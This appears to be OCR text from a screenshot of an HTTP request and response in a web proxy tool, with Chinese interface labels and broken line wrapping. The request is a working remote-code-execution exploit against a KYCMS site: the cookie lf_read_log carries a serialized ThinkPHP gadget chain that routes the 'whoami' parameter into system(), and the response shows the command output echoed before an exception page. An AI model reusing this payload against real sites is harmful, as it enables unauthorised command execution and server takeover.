 请求
格式化 原始 \n 选项 Select extension...
1 GET /user/Recentread/del?id=1&spaceman[]=whoami HTTP/1.1
2 Host: kycms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: lf___forward__=%2F; lf_user_auth=
think%3A%7B%22uid%22%3A%221%22%2C%22username%22%3A%22test%22%7D; lf_user_auth_sign=
b5b4192a5245a31f8a0c1c387d6d3894233999bc; lf_user_recommend=1653285240; lf_read_log=
O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5
Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%5Cmodel%5CPivot%22%3A2%
3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A8%3A%22spaceman%22%3Ba%3A0%3A%7B%7D%7D
s%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22spaceman%22%3BO%3A13%3A%22t
hink%5CRequest%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00hook%22%3Ba%3A1%3A%7Bs%3A7%3A%22visible%22%
3Ba%3A2%3A%7Bi%3A0%3Br%3A7%3Bi%3A1%3Bs%3A6%3A%22isAjax%22%3B%7D%7Ds%3A9%3A%22%00%2A%00filt
er%22%3Bs%3A6%3A%22system%22%3Bs%3A6%3A%22config%22%3Ba%3A1%3A%7Bs%3A8%3A%22var_ajax%22%3B
s%3A8%3A%22spaceman%22%3B%7D%7D%7D%7D%7D%7D
9 Upgrade-Insecure-Requests: 1
10
11
响应
格式化 原始 渲染 \n 选项 Select extension...
/* a markup attribute value */
212 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
213 pre.prettyprint.fun{
color:red
}
/* a function name */
214 </style>
215 </head>
216 <body>
217 <div class="echo">
218 spaceman\10068
219 </div>
220 <div class="exception">
221
222 <div class="info">
<h1>
Method think\model\Pivot::__toString() must not throw an exception, caught
</h1>
</div>
223
224 </div>
225